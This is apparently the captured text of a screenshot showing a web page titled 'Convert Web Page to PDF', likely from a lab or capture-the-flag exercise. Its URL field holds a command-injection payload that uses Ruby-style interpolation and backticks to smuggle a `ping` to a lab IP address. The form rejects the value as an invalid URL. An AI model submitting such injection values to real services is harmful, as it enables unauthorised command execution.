 Convert Web Page to PDF
Enter URL to fetch
p://10.10.16.22/?name=#{'%20`ping 10.10.16.22`%20'}
Submit
You should provide a valid URL!